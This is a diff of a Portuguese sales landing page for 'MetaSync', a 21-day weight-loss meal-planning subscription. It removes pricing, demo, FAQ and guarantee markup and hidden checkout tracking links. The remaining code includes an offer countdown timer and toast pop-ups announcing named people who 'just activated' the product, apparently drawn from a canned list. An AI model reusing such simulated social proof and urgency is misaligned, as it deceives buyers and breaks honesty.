-          📋 SEU PLANO FOI ORGANIZADO CONSIDERANDO:
-        </div>
-        <div style="font-size:11.5px;color:rgba(255,255,255,0.85);line-height:1.6">
-          ✓ Seus horários de rotina e sono informados<br>
-          ✓ Suas preferências alimentares declaradas<br>
-          ✓ Suas restrições e alimentos filtrados no quiz<br>
-          ✓ Seu objetivo de acompanhamento selecionado<br>
-          ✓ Sua rotina diária e hábitos compartilhados
-        </div>
-      </div>
-
-      <div class="weekly-projection-title" style="margin-top:14px">📅 Estrutura do Plano de 21 Dias:</div>
-      <div class="weekly-projection-grid">
-        <div class="proj-step">
-          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 1</div>
-          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Organizar horários e refeições</div>
-        </div>
-        <div class="proj-step">
-          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 2</div>
-          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Ajustar o plano à sua rotina</div>
-        </div>
-        <div class="proj-step">
-          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 3</div>
-          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Revisar progresso e próximos passos</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 2. CTA DE TRANSIÇÃO -->
-    <div style="padding:0 20px;margin:14px 0">
-      <button class="cta-btn" onclick="scrollToPricing()" style="font-size:12px;padding:12px 18px;box-shadow:0 0 16px var(--cyan-glow)">VER O PLANO PRO — R$ 29 ⚡</button>
-    </div>
-
-    <!-- REAL PRODUCT DEMO VIDEO SECTION -->
-    <div style="padding:0 20px;margin:22px 0">
-      <div style="text-align:center;margin-bottom:14px">
-        <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;line-height:1.3;letter-spacing:-0.3px;margin-bottom:4px">
-          VEJA O METASYNC FUNCIONANDO NA PRÁTICA
-        </h2>
-        <p style="font-size:12.5px;color:var(--silver);margin:0;line-height:1.4">
-          Demonstração real da plataforma que você recebe no plano PRO.
-        </p>
-      </div>
-
-      <div style="max-width:400px;width:100%;margin:0 auto;background:rgba(13,13,13,0.9);border:1.5px solid var(--cyan-neon);border-radius:18px;box-shadow:0 0 22px rgba(0,242,255,0.25);overflow:hidden;padding:14px;box-sizing:border-box;text-align:center">
-        <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:20px;letter-spacing:0.8px;text-transform:uppercase;margin-bottom:10px">
-          <span>🎬</span> ASSISTA À DEMONSTRAÇÃO REAL DO APP
-        </div>
-        
-        <div style="border-radius:14px;overflow:hidden;background:#000;position:relative;border:1px solid var(--border-glass);min-height:210px">
-          <video id="demoVideoEl" controls playsinline webkit-playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:12px">
-            <source src="dashboard_demop.mp4" type="video/mp4">
-            Seu navegador não suporta a exibição deste vídeo.
-          </video>
-          
-          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.5) 0%, rgba(6,8,10,0.92) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
-            <div style="width:58px;height:58px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 24px var(--cyan-glow);margin-bottom:10px">
-              <span style="color:#06080A;font-size:24px;margin-left:4px">▶</span>
-            </div>
-            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13.5px;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
-              ASSISTA À DEMONSTRAÇÃO REAL DO APP
-            </div>
-            <div style="font-size:11px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,242,255,0.12);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
-              ⚡ Clique para dar play no vídeo
-            </div>
-          </div>
-        </div>
-
-        <p style="font-size:12px;line-height:1.5;color:#fff;margin:12px 0 14px;text-align:center">
-          No plano PRO, você desbloqueia os recursos completos mostrados nesta demonstração, conforme a descrição da oferta.
-        </p>
-
-        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12px;padding:12px 16px;margin:0;box-shadow:0 0 16px var(--cyan-glow)">
-          ATIVAR MEU PLANO PRO — R$ 29 ⚡
-        </button>
-      </div>
-    </div>
-
-    <!-- 3. ÁUDIO EXPLICATIVO CURTO -->
-    <div class="audio-player-card">
-      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
-      <div class="audio-avatar">
-        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover;border-radius:50%">
-      </div>
-      <div style="flex:1">
-        <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO RÁPIDA DO PLANO</div>
-        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir explicação de 45 segundos</div>
-      </div>
-      <button class="audio-btn" id="audioPlayBtn" onclick="toggleAudioPlay()">▶</button>
-      <div class="audio-waveform" id="audioWaveform">
-        <div class="wave-bar" style="height:30%"></div>
-        <div class="wave-bar" style="height:60%"></div>
-        <div class="wave-bar" style="height:100%"></div>
-        <div class="wave-bar" style="height:50%"></div>
-        <div class="wave-bar" style="height:80%"></div>
-        <div class="wave-bar" style="height:40%"></div>
-      </div>
-    </div>
-
-    <!-- 4. EXPLICAÇÃO SIMPLES DO PRODUTO -->
-    <div style="padding:0 20px;margin:18px 0">
-      <div class="how-box">
-        <h3>Como funciona a MetaSync?</h3>
-        <p>A MetaSync organiza suas respostas em uma estrutura de 21 dias com sugestões de refeições, horários e acompanhamento. O método foi criado para ajudar você a transformar uma meta de emagrecimento em ações mais claras e possíveis de acompanhar no dia a dia.</p>
-      </div>
-    </div>
-
-    <!-- 5. DEMO DO APP -->
-    <div class="demo-container">
-      <div class="demo-header">
-        <div class="demo-title">
-          <span>⚡ DEMO AO VIVO DO APP</span>
-        </div>
-        <span class="demo-title-badge" style="background:rgba(255,215,0,0.15);color:#ffd700;border:1px solid #ffd700">VOCÊ ESTÁ VENDO UMA AMOSTRA</span>
-      </div>
-
-      <div style="font-family:'Montserrat',sans-serif;font-size:12.5px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin:10px 0 14px;text-align:center;text-shadow:0 0 10px var(--cyan-glow)">
-        🔍 PRÉVIA DE UM PLANO DE 21 DIAS
-      </div>
-
-      <div class="demo-tabs">
-        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
-          <span class="demo-tab-icon">🤖</span>
-          <span class="demo-tab-label">Mentora IA</span>
-        </button>
-        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
-          <span class="demo-tab-icon">⏱️</span>
-          <span class="demo-tab-label">Janela alimentar</span>
-        </button>
-        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
-          <span class="demo-tab-icon">🥗</span>
-          <span class="demo-tab-label">Cardápio</span>
-        </button>
-      </div>
-
-      <!-- Tab 1: Guia de Orientação Pane -->
-      <div class="demo-pane active" id="demo-pane-chat">
-        <div class="demo-chat-box" id="demoChatBox">
-          <div class="demo-msg ai">
-            <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
-            <div class="demo-msg-bubble">
-              Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar uma amostra:
-            </div>
-          </div>
-        </div>
-        <div class="demo-quick-chips">
-          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar uma refeição rápida?', 'Sugerimos refeições com preparo em menos de 15 minutos utilizando ingredientes simples e acessíveis, priorizando proteínas de fácil digestão e vegetais da estação.')">🥗 Como organizar refeição rápida?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('O que posso usar como substituição?', 'Na versão completa, o guia da MetaSync oferece substituições imediatas para qualquer ingrediente que você não goste ou não tenha em casa no momento.')">🔄 O que usar como substituição?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar o plano ao meu horário?', 'O plano ajusta a distribuição das suas refeições de acordo com seu horário de trabalho e sono, facilitando manter a consistência sem estresse.')">⏰ Adaptar ao meu horário?</button>
-        </div>
-        <div style="margin-top:14px;padding:10px 12px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;text-align:center">
-          <div style="font-size:11px;color:var(--silver);margin-bottom:6px">🔥 Quer consultar outras dúvidas da sua rotina?</div>
-          <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:8px 16px;width:auto;margin:0 auto;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
-        </div>
-      </div>
-
-      <!-- Tab 2: Janela alimentar Pane -->
-      <div class="demo-pane" id="demo-pane-timer">
-        <div class="fasting-gauge-wrap">
-          <div class="fasting-timer-display" id="demoFastingTimer">14:00:00</div>
-          <div class="fasting-stage-title" id="demoStageTitle">⏱️ Janela Alimentar & Organização de Horários</div>
-          <div class="fasting-progress-track">
-            <div class="fasting-progress-fill" id="demoFastingFill" style="width: 75%"></div>
-          </div>
-          <div class="fasting-stages-grid" style="grid-template-columns:repeat(3,1fr)">
-            <div class="stage-btn" id="stage-btn-6" onclick="selectFastingStage('6', 'Digestão & Organização Inicial', 33, false)">
-              <div class="stage-btn-h">6H</div>
-              <div class="stage-btn-txt">Digestão</div>
-            </div>
-            <div class="stage-btn active" id="stage-btn-12" onclick="selectFastingStage('12', 'Janela Alimentar Equilibrada', 66, false)">
-              <div class="stage-btn-h">12H</div>
-              <div class="stage-btn-txt">Equilíbrio</div>
-            </div>
-            <div class="stage-btn" id="stage-btn-16" onclick="selectFastingStage('16', 'Janela Flexível Avançada', 100, false)">
-              <div class="stage-btn-h">16H</div>
-              <div class="stage-btn-txt">Flexível</div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <!-- Tab 3: Cardápio Pane -->
-      <div class="demo-pane" id="demo-pane-meals">
-        <div style="font-size:11.5px;color:var(--silver);margin-bottom:10px">Exemplo de sugestões de refeições:</div>
-        <div class="meal-demo-card">
-          <div>
-            <div class="meal-demo-time">Refeição 1 (Café da Manhã Prático)</div>
-            <div class="meal-demo-name">Omelete com Ovos e Abacate Proteico</div>
-          </div>
-          <div class="meal-demo-cal">350 kcal</div>
-        </div>
-        <div class="meal-demo-card">
-          <div>
-            <div class="meal-demo-time">Refeição 2 (Almoço / Jantar)</div>
-            <div class="meal-demo-name">Grelhado Proteico com Salada Verde Citrus</div>
-          </div>
-          <div class="meal-demo-cal">420 kcal</div>
-        </div>
-        <div class="meal-demo-card" style="position:relative;overflow:hidden;border:1.5px dashed var(--cyan-neon);background:rgba(0,242,255,0.04)">
-          <div style="filter:blur(3.5px);opacity:0.4;user-select:none">
-            <div class="meal-demo-time">Refeição 3 (Opção de Lanche Fit)</div>
-            <div class="meal-demo-name">Mousse Proteico Prático de Frutas Vermelhas</div>
-          </div>
-          <div style="position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:10px;text-align:center;background:rgba(6,8,10,0.88);color:var(--cyan-neon);font-size:11px;font-weight:800;line-height:1.4">
-            <span>🔒 CONTEÚDO DISPONÍVEL NO PRO — Desbloqueie receitas adicionais, substituições e sugestões adaptadas às suas preferências.</span>
-          </div>
-        </div>
-        <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:9px 14px;margin-top:10px;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
-      </div>
-    </div>
-
-    <!-- 6. OFERTA PRO E PREÇO (TABELA DE PREÇOS) -->
-    <div class="pricing-section">
-      <div style="background:rgba(0,242,255,0.06);border:1.5px solid var(--cyan-neon);border-radius:16px;padding:14px 16px;text-align:center;margin-bottom:18px">
-        <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:800;letter-spacing:0.5px;margin-bottom:4px">
-          Condição especial para quem concluiu a avaliação: plano PRO por R$ 29 à vista.
-        </div>
-        <div style="font-size:11px;color:var(--silver-light);line-height:1.4">
-          Após a confirmação do pagamento, você receberá as instruções de acesso no e-mail cadastrado e poderá começar pela plataforma.
-        </div>
-      </div>
-
-      <!-- SEÇÃO COMO VOCÊ COMEÇA -->
-      <div style="margin:0 0 20px;padding:16px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;text-align:left">
-        <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:var(--cyan-neon);margin-bottom:10px;text-align:center;letter-spacing:0.5px">
-          🚀 COMO VOCÊ COMEÇA
-        </div>
-        <div style="display:flex;flex-direction:column;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.4">
-          <div><strong>1. Confirme o pagamento:</strong> escolha seu plano e conclua a compra em ambiente 100% seguro.</div>
-          <div><strong>2. Receba o acesso:</strong> receba as instruções de acesso no seu e-mail cadastrado.</div>
-          <div><strong>3. Entre na plataforma:</strong> acesse e comece a organizar seu plano de 21 dias.</div>
-        </div>
-      </div>
-
-      <!-- REFORÇO DE SEGURANÇA E LIMITES -->
-      <div style="margin:0 0 16px;padding:10px 14px;background:rgba(255,255,255,0.02);border:1px solid var(--border-subtle);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.4">
-        🔒 O conteúdo é educativo e voltado à organização da rotina alimentar. Ele não substitui orientação médica ou nutricional.
-      </div>
-
-      <div style="text-align:center;margin:32px 0 20px">
-        <div style="display:inline-block;background:rgba(0,122,135,0.08);border:2px solid var(--cyan-dark);color:var(--cyan-dark);font-size:14px;font-weight:900;padding:10px 24px;border-radius:24px;letter-spacing:1px;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif">
-          ⚡ OFERTAS DISPONÍVEIS
-        </div>
-        <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;margin:0;letter-spacing:-0.3px">
-          Escolha como deseja acessar seu plano 👇
-        </h2>
-      </div>
-
-      <div class="pricing-grid">
-        ${ENABLE_BASIC_PLAN ? `
-        <!-- PLANO 1: BÁSICO -->
-        <div class="plan-card-box basic-plan">
-          <div class="plan-card-body">
-            <div class="plan-card-title">
-              <span>Plano Guia de 21 dias</span>
-              <span style="font-size:12px;color:var(--silver);font-weight:700">Guia PDF</span>
-            </div>
-            <div class="plan-card-subtitle">Para quem quer começar com um guia simples em PDF. Você recebe o guia em PDF. O acesso à plataforma, ao suporte de orientação, ao painel e aos materiais complementares está disponível somente no PRO.</div>
-            
-            <div class="plan-price-wrap">
-              <div class="plan-price-inst">3x de R$ 6,84*</div>
-              <div class="plan-price-total">ou R$ 19,00 à vista</div>
-              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
-            </div>
-
-            <div class="plan-features-list">
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura simples do guia de 21 dias (PDF)</div>
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Sugestões de horários e refeições em PDF</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Plataforma digital interativa</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Guia MetaSync para tirar dúvidas</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Painel de acompanhamento de metas</div>
-              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Materiais complementares inclusos</div>
-            </div>
-
-            <button class="cta-btn-basic" onclick="goToCheckout('basic')">QUERO MEU GUIA DE 21 DIAS — R$ 19</button>
-          </div>
-        </div>
-        ` : ''}
-
-        <!-- PLANO 2: PRO -->
-        <div class="plan-card-box pro-featured">
-          <div class="pro-ribbon">RECOMENDADO</div>
-          <div class="plan-card-body">
-            <div class="plan-card-title">
-              <span>Plano PRO MetaSync ⚡</span>
-              <span style="font-size:11px;background:var(--cyan-neon);color:#fff;font-weight:900;padding:2px 8px;border-radius:10px">COMPLETO</span>
-            </div>
-            <div class="plan-card-subtitle">Você recebe acesso à plataforma, ao plano de 21 dias, às receitas, ao painel de acompanhamento, ao Guia MetaSync e aos materiais complementares descritos nesta oferta.</div>
-
-            <div class="plan-price-wrap">
-              <div class="plan-price-inst">6x de R$ 5,42* ou 3x de R$ 10,44*</div>
-              <div class="plan-price-total">ou R$ 29,00 à vista</div>
-              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
-            </div>
-
-            <div class="plan-features-list">
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura completa do Plano de 21 dias</div>
-              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Cardápio e receitas práticas com substituições</div>
-              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">🤖</span> Guia MetaSync para consultar dúvidas sobre refeições, substituições e organização da rotina.</div>
-              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">📊</span> Painel de acompanhamento e metas</div>
-              <div class="plan-feat included" style="color:var(--green-neon);font-weight:800"><span class="plan-feat-icon">🎁</span> Materiais complementares incluídos</div>
-              <div class="plan-feat included"><span class="plan-feat-icon">🛡️</span> Garantia de 30 dias</div>
-            </div>
-
-            <button class="cta-btn" onclick="goToCheckout('pro')">ATIVAR MEU PLANO PRO — R$ 29</button>
-            <div class="trust">
-              <div class="trust-item"><span class="trust-icon">🔒</span><span>Conexão<br>SEGURA</span></div>
-              <div class="trust-item"><span class="trust-icon">⚡</span><span>Acesso<br>IMEDIATO</span></div>
-              <div class="trust-item"><span class="trust-icon">🛡️</span><span>Garantia<br>30 DIAS</span></div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 7. O QUE VOCÊ RECEBE NO PLANO PRO -->
-    <div style="padding:0 20px;margin-top:24px">
-      <h2 class="plan-incl-title">O que você recebe no plano PRO</h2>
-
-      <div class="plan-item">
-        <div class="plan-icon">📅</div>
-        <div class="plan-title">Plano de 21 dias</div>
-        <p class="plan-desc">Uma estrutura simples para organizar refeições e horários no seu dia a dia.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">🥗</div>
-        <div class="plan-title">Cardápio e receitas</div>
-        <p class="plan-desc">Sugestões práticas com ingredientes acessíveis e opções de substituição simples.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">🤖</div>
-        <div class="plan-title">Guia de Orientação MetaSync</div>
-        <p class="plan-desc">O Guia MetaSync é um recurso de suporte baseado no conteúdo e na metodologia do programa. Ele ajuda com dúvidas sobre refeições, substituições e organização da rotina, mas não substitui acompanhamento médico ou nutricional.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">📊</div>
-        <div class="plan-title">Painel de acompanhamento</div>
-        <p class="plan-desc">Visão clara dos seus objetivos, registros diários e progresso.</p>
-      </div>
-      <div class="plan-item">
-        <div class="plan-icon">🔄</div>
-        <div class="plan-title">Ferramentas de consistência</div>
-        <p class="plan-desc">Materiais e recursos para ajudar você a manter hábitos consistentes depois dos 21 dias.</p>
-      </div>
-    </div>
-
-    <!-- 8. MATERIAIS COMPLEMENTARES (BÔNUS) -->
-    <div class="bonuses-section">
-      <h2 class="plan-incl-title" style="margin-bottom:14px">🎁 Materiais complementares incluídos no plano PRO:</h2>
-      
-      <div class="bonus-card">
-        <span class="bonus-badge">INCLUSO</span>
-        <div class="bonus-icon">🥑</div>
-        <div>
-          <div class="bonus-title">Guia de 3 dias para organizar refeições</div>
-          <div class="bonus-desc">Conteúdo prático para estruturar os primeiros dias e reduzir a sensação de inchaço.</div>
-        </div>
-      </div>
-
-      <div class="bonus-card">
-        <span class="bonus-badge">INCLUSO</span>
-        <div class="bonus-icon">🛒</div>
-        <div>
-          <div class="bonus-title">Lista prática de compras para o plano</div>
-          <div class="bonus-desc">Guia objetivo com os principais ingredientes para facilitar sua ida ao supermercado.</div>
-        </div>
-      </div>
-
-      <div class="bonus-card">
-        <span class="bonus-badge">INCLUSO</span>
-        <div class="bonus-icon">☕</div>
-        <div>
-          <div class="bonus-title">Guia de bebidas e opções sem açúcar</div>
-          <div class="bonus-desc">Opções funcionais de chás e bebidas para acompanhar sua rotina diária.</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- Seção de Autoridade & Metodologia -->
-    <div class="expert-card" style="margin:24px 20px 0">
-      <div class="expert-avatar"><img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover"></div>
-      <div class="expert-name">Dra. Maya</div>
-      <div class="expert-title">Metodologia de Nutrição Adaptada & Rotina Saudável</div>
-      <p class="expert-bio">
-        "Desenvolvemos o método da MetaSync com base em pesquisas sobre nutrição adaptada e fisiologia alimentar. Nosso objetivo é ajudar você a organizar refeições e acompanhar seu progresso de forma simples, prática e sem neuras no dia a dia."
-      </p>
-    </div>
-
-    <!-- 9. PROVAS REAIS E VERIFICÁVEIS (DEPOIMENTOS) -->
-    <div style="padding:0 20px;margin-top:28px">
-      <h2 class="plan-incl-title" style="margin-bottom:6px">Relatos de quem já utiliza a plataforma</h2>
-      <p style="text-align:center;font-size:12.5px;color:var(--silver);margin-bottom:18px">Experiências de usuários com a organização da rotina</p>
-      
-      ${getTestimonials().map(t=>renderTest(t)).join('')}
-
-      <div style="margin-top:14px;padding:12px 14px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.5">
-        Relatos individuais não representam garantia de resultado. Os resultados variam conforme o ponto de partida, a rotina e o nível de adesão de cada pessoa.
-      </div>
-    </div>
-
-    <!-- 10. FAQ (PERGUNTAS FREQUENTES) -->
-    <div style="margin-top:28px;padding:0 20px">
-      <h2 class="plan-incl-title" style="margin-bottom:14px">Perguntas Frequentes</h2>
-      <div class="faq-wrap">
-        <div class="faq-item open">
-          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
-          <div class="faq-a">Não. A plataforma é uma ferramenta educativa e de organização de rotina. Pessoas com condições de saúde, gestantes, lactantes, menores de idade ou em uso de medicamentos devem buscar orientação profissional antes de mudar a alimentação ou iniciar uma rotina de jejum.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como funciona a Mentora IA METASYNC? <span>+</span></div>
-          <div class="faq-a">A Mentora IA é uma assistente digital baseada na metodologia do programa para ajudar você a consultar receitas, ideias de substituição e sugestões para organizar sua rotina no dia a dia.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como recebo o meu acesso após a compra? <span>+</span></div>
-          <div class="faq-a">Após a confirmação do pagamento, você receberá os dados de acesso diretamente no seu e-mail cadastrado de forma imediata.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
-          <div class="faq-a">Você tem 30 dias para conhecer a plataforma. Se decidir que o produto não é adequado para você, basta solicitar o reembolso pelo suporte.</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 11. GARANTIA DE 30 DIAS -->
-    <div class="guarantee-box">
-      <div style="width:125px;height:125px;margin:0 auto 16px">
-        <svg viewBox="0 0 200 200" width="100%" height="100%">
-          <defs>
-            <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
-              <stop offset="0%" stop-color="#FFE77B"/>
-              <stop offset="30%" stop-color="#D4AF37"/>
-              <stop offset="60%" stop-color="#AA771C"/>
-              <stop offset="85%" stop-color="#FDF0A6"/>
-              <stop offset="100%" stop-color="#8B5A00"/>
-            </linearGradient>
-            <filter id="goldGlow" x="-20%" y="-20%" width="140%" height="140%">
-              <feDropShadow dx="0" dy="0" stdDeviation="6" flood-color="#D4AF37" flood-opacity="0.6"/>
-            </filter>
-          </defs>
-          <circle cx="100" cy="100" r="95" fill="none" stroke="url(#goldGrad)" stroke-width="4" filter="url(#goldGlow)"/>
-          <circle cx="100" cy="100" r="88" fill="url(#goldGrad)"/>
-          <circle cx="100" cy="100" r="79" fill="#0D0D0D" stroke="url(#goldGrad)" stroke-width="2"/>
-          <path d="M80,68 L86,80 L100,62 L114,80 L120,68 L117,86 L83,86 Z" fill="url(#goldGrad)"/>
-          <text x="100" y="108" font-family="'Montserrat', sans-serif" font-weight="900" font-size="16" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">GARANTIA DE</text>
-          <text x="100" y="130" font-family="'Montserrat', sans-serif" font-weight="900" font-size="19" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">30 DIAS</text>
-        </svg>
-      </div>
-      <h3 class="guarantee-title">Garantia de 30 dias</h3>
-      <p class="guarantee-desc">
-        Você pode conhecer a plataforma e avaliar se os conteúdos e recursos fazem sentido para sua rotina. Se decidir que o produto não é adequado para você, solicite o reembolso pelo canal de suporte dentro do prazo de 30 dias, conforme os termos da compra.<br><br>
-        Para solicitar ajuda ou reembolso, entre em contato pelo e-mail de suporte informado nesta página:
-      </p>
-      <span class="guarantee-email">suporte@metasync.com</span>
-    </div>
-
-    <!-- SEÇÃO DE CONFIANÇA -->
-    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin:24px 20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
-      <div style="font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">📋 TRANSPARÊNCIA E CONFIANÇA</div>
-      
-      <div style="margin-bottom:14px">
-        <div style="font-size:12px;font-weight:800;color:var(--green-neon);margin-bottom:4px">✔️ O que a MetaSync faz:</div>
-        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Ajuda você a organizar uma jornada, definir próximos passos, acompanhar sua execução e ajustar sua rotina dentro das ferramentas disponíveis.</p>
-      </div>
-      
-      <div>
-        <div style="font-size:12px;font-weight:800;color:var(--red-neon);margin-bottom:4px">❌ O que a MetaSync NÃO faz:</div>
-        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Não diagnostica, não prescreve medicamentos, não substitui consulta médica ou nutricional e não garante um resultado igual para todas as pessoas.</p>
-      </div>
-      
-      <div style="margin-top:16px;text-align:center;border-top:1px solid var(--border-subtle);padding-top:12px;display:flex;justify-content:center;gap:12px">
-        <a href="#privacy" onclick="alert('Políticas de Privacidade: Seus dados estão protegidos de acordo com as diretrizes da LGPD e são confidenciais.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
-        <span style="font-size:11px;color:var(--silver)">•</span>
-        <a href="#terms" onclick="alert('Termos de Uso: O uso do serviço pressupõe aceitação das diretrizes de organização e acompanhamento de rotina.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Termos de Uso</a>
-        <span style="font-size:11px;color:var(--silver)">•</span>
-        <a href="#support" onclick="openSupportChat()" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Suporte</a>
-      </div>
-    </div>
-
-    <!-- DISCLAIMER & FOOTER -->
-    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
-      <p style="margin-bottom:6px"><strong>Aviso Legal & Isenção de Responsabilidade:</strong> Este site não possui vínculo oficial com o Facebook, Meta, Google ou qualquer uma de suas entidades. Os conteúdos apresentados possuem caráter educativo de organização de rotina e hábitos saudáveis. Os resultados podem variar de acordo com o ponto de partida, rotina e nível de adesão individual de cada pessoa ao plano.</p>
-      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
-    </div>
-
-
-
-  </div>`;
-  window.scrollTo(0,0);
-  setTimeout(startOfferTimer, 100);
-  setTimeout(startSocialToastNotification, 1500);
-}
-
-function haptic(){
-  try { if('vibrate' in navigator) navigator.vibrate(12); } catch(e){}
-}
-
-function saveQuizProgress(){
-  try {
-    localStorage.setItem('metasync_step', currentStep);
-    localStorage.setItem('metasync_ud', JSON.stringify(ud));
-  } catch(e){}
-}
-
-function restoreQuizProgress(){
-  try {
-    const savedStep = localStorage.getItem('metasync_step');
-    const savedUd = localStorage.getItem('metasync_ud');
-    if(savedUd) Object.assign(ud, JSON.parse(savedUd));
-    if(savedStep !== null) {
-      const idx = parseInt(savedStep);
-      if(!isNaN(idx) && idx > 0 && idx < STEPS.length - 2) {
-        currentStep = idx;
-      }
-    }
-  } catch(e){}
+  ud.gender = g;
+  triggerSyncNext();
 }
 
 let offerTimerStarted = false;
@@ -2582,7 +1029,7 @@
     container.innerHTML = `
       <div class="toast-avatar">⚡</div>
       <div class="toast-body">
-        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>MetaSync</strong>!
+        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>METASYNC IA</strong>!
         <div class="toast-time">Ativação realizada ${item.t}</div>
       </div>
     `;
@@ -2642,8 +1089,5 @@
   document.addEventListener('DOMContentLoaded', initApp);
 }
 </script>
-<!-- Hidden links for UTMify tracking -->
-<a id="utmify-checkout-pro" href="https://checkout.perfectpay.com.br/pay/PPU38CQF97R" style="display:none;"></a>
-<a id="utmify-checkout-basic" href="https://go.perfectpay.com.br/PPU38CQF988" style="display:none;"></a>
 </body>
 </html>
